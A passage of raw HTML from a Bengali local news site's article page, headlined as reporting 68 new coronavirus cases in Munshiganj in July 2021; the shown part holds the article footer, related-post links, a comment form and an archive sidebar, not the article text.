href="viber://forward?text=%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87+%E0%A6%86%E0%A6%B0%E0%A6%93+%E0%A7%AC%E0%A7%AE+%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%A4 https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a7%a8%e0%a7%a8-%e0%a6%b9/">মুন্সীগঞ্জে নতুন করে ২২ হাজার ৪০০ ডোজ টিকা এসেছে</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%a4%e0%a6%bf%e0%a6%89%e0%a6%a8%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a7%8c%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%a7/">তিউনিসিয়ার নৌবাহিনী ভূমধ্যসাগর থেকে ৪৯ বাংলাদেশি উদ্ধার করেছে</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2021-07-11T10:37:38+06:00"><meta itemprop="dateModified" content="2021-07-11T10:37:38+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a7%ac%e0%a7%ae-%e0%a6%9c%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%95/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="মুন্সীগঞ্জে আরও ৬৮ জনের করোনা শনাক্ত"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/download-2-9.jpg"><meta itemprop="width" content="519"><meta itemprop="height" content="311"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":13553,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "572";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "191";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8-7/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/93-218x150.jpg?v=1763220284"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/93-218x150.jpg?v=1763220284"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8-7/" rel="bookmark" title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ">বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a7-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8846-218x150.jpg?v=1762272238"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8846-218x150.jpg?v=1762272238"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a7-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ">মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a6%bf%e0%a6%b8%e0%a6%9a%e0%a6%be-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b/" rel=" bookmark" class="td-image-wrap " title="নিসচা মুন্সীগঞ্জের উদ্যোগে দোয়া, লিফলেট বিতরণ ও আলোচনা সভা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="নিসচা মুন্সীগঞ্জের উদ্যোগে দোয়া, লিফলেট বিতরণ ও আলোচনা সভা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5459-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="নিসচা মুন্সীগঞ্জের উদ্যোগে দোয়া, লিফলেট বিতরণ ও আলোচনা সভা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5459-218x150.webp"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a6%bf%e0%a6%b8%e0%a6%9a%e0%a6%be-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b/" rel="bookmark" title="নিসচা মুন্সীগঞ্জের উদ্যোগে দোয়া, লিফলেট বিতরণ ও আলোচনা সভা">নিসচা মুন্সীগঞ্জের উদ্যোগে দোয়া, লিফলেট বিতরণ ও আলোচনা সভা</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87-%E0%A6%86%E0%A6%B0%E0%A6%93-%E0%A7%AC%E0%A7%AE-%E0%A6%9C%E0%A6%A8%E0%A7%87%E0%A6%B0-%E0%A6%95/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='13553' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3ed8fb39e7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="238"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="archives-4" class="td_block_template_1 widget archives-4 widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bikrampurkhobor.com/2025/11/'> November 2025 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2025/10/'> October 2025 &nbsp;(58)</option>
	<option value='https://www.bikrampurkhobor.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2025/08/'> August 2025 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2025/07/'> July 2025 &nbsp;(158)</option>
	<option value='https://www.bikrampurkhobor.com/2025/06/'> June 2025 &nbsp;(56)</option>
	<option value='https://www.bikrampurkhobor.com/2025/05/'> May 2025 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2025/04/'> April 2025 &nbsp;(93)</option>
	<option value='https://www.bikrampurkhobor.com/2025/03/'> March 2025 &nbsp;(117)</option>
	<option value='https://www.bikrampurkhobor.com/2025/02/'> February 2025 &nbsp;(14)</option>
	<option value='https://www.bikrampurkhobor.com/2025/01/'> January 2025 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2024/12/'> December 2024 &nbsp;(136)</option>
	<option value='https://www.bikrampurkhobor.com/2024/11/'> November 2024 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2024/10/'> October 2024 &nbsp;(188)</option>
	<option value='https://www.bikrampurkhobor.com/2024/07/'> July 2024 &nbsp;(35)</option>
	<option value='https://www.bikrampurkhobor.com/2024/06/'> June 2024 &nbsp;(49)</option>
	<option value='https://www.bikrampurkhobor.com/2024/05/'> May 2024 &nbsp;(52)</option>
	<option value='https://www.bikrampurkhobor.com/2024/01/'> January 2024 &nbsp;(97)</option>
	<option value='https://www.bikrampurkhobor.com/2023/12/'> December 2023 &nbsp;(48)</option>
	<option value='https://www.bikrampurkhobor.com/2023/11/'> November 2023 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2023/07/'> July 2023 &nbsp;(36)</option>
	<option value='https://www.bikrampurkhobor.com/2023/06/'> June 2023 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2023/04/'> April 2023 &nbsp;(8)</option>
	<option value='https://www.bikrampurkhobor.com/2023/01/'> January 2023 &nbsp;(26)</option>
	<option value='https://www.bikrampurkhobor.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://www.bikrampurkhobor.com/2022/10/'> October 2022 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2022/09/'> September 2022 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2022/08/'> August 2022 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2022/05/'> May 2022 &nbsp;(11)</option>
	<option value='https://www.bikrampurkhobor.com/2022/04/'> April 2022 &nbsp;(22)</option>
	<option value='https://www.bikrampurkhobor.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2022/02/'> February 2022 &nbsp;(55)</option>
	<option value='https://www.bikrampurkhobor.com/2022/01/'> January 2022 &nbsp;(41)</option>
	<option value='https://www.bikrampurkhobor.com/2021/12/'> December 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/11/'> November 2021 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2021/10/'> October 2021 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2021/09/'> September 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/08/'> August 2021 &nbsp;(46)</option>
	<option value='https://www.bikrampurkhobor.com/2021/07/'> July 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/06/'> June 2021 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2021/05/'> May 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/04/'> April 2021 &nbsp;(252)</option>
	<option value='https://www.bikrampurkhobor.com/2021/03/'> March 2021 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2021/02/'> February 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/01/'> January 2021 &nbsp;(72)</option>
	<option value='https://www.bikrampurkhobor.com/2020/12/'> December 2020 &nbsp;(141)</option>
	<option value='https://www.bikrampurkhobor.com/2020/11/'> November 2020 &nbsp;(179)</option>
	<option value='https://www.bikrampurkhobor.com/2020/10/'> October 2020 &nbsp;(216)</option>
	<option value='https://www.bikrampurkhobor.com/2020/09/'> September 2020 &nbsp;(95)</option>
	<option value='https://www.bikrampurkhobor.com/2020/08/'> August 2020 &nbsp;(143)</option>
	<option value='https://www.bikrampurkhobor.com/2020/07/'> July 2020 &nbsp;(127)</option>
	<option value='https://www.bikrampurkhobor.com/2020/06/'> June 2020 &nbsp;(275)</option>
	<option value='https://www.bikrampurkhobor.com/2020/05/'> May 2020 &nbsp;(183)</option>
	<option value='https://www.bikrampurkhobor.com/2020/04/'> April 2020 &nbsp;(176)</option>
	<option value='https://www.bikrampurkhobor.com/2020/03/'> March 2020 &nbsp;(85)</option>
	<option value='https://www.bikrampurkhobor.com/2020/02/'> February 2020 &nbsp;(6)</option>
	<option value='https://www.bikrampurkhobor.com/2020/01/'> January 2020 &nbsp;(19)</option>
	<option value='https://www.bikrampurkhobor.com/2019/12/'> December 2019 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2019/11/'> November 2019 &nbsp;(15)</option>
	<option value='https://www.bikrampurkhobor.com/2019/10/'> October 2019 &nbsp;(67)</option>
	<option value='https://www.bikrampurkhobor.com/2019/09/'> September 2019 &nbsp;(54)</option>
	<option value='https://www.bikrampurkhobor.com/2019/08/'> August 2019 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2019/07/'> July 2019 &nbsp;(39)</option>
	<option value='https://www.bikrampurkhobor.com/2019/06/'> June 2019 &nbsp;(47)</option>
	<option value='https://www.bikrampurkhobor.com/2019/05/'> May 2019 &nbsp;(50)</option>
	<option value='https://www.bikrampurkhobor.com/2019/04/'> April 2019 &nbsp;(31)</option>
	<option value='https://www.bikrampurkhobor.com/2019/03/'> March 2019 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2019/01/'> January 2019 &nbsp;(118)</option>
	<option value='https://www.bikrampurkhobor.com/2018/12/'> December 2018 &nbsp;(48)</option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-13553","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4768";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1192";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%aa%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%b2%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জে অবৈধ পিস্তলের গুলিতে ব্যবসায়ী আহত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জে অবৈধ পিস্তলের গুলিতে ব্যবসায়ী আহত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/19600x337-100x70.jpg?v=1706372374"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জে অবৈধ পিস্তলের গুলিতে ব্যবসায়ী আহত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/19600x337-100x70.jpg?v=1706372374"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%aa%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%b2%e0%a7%87/" rel="bookmark" title="মুন্সীগঞ্জে অবৈধ পিস্তলের গুলিতে ব্যবসায়ী আহত">মুন্সীগঞ্জে অবৈধ পিস্তলের গুলিতে ব্যবসায়ী আহত</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-27T22:22:14+06:00" >27/01/2024</time></span>                            </div>
        </div>

        </div>

        
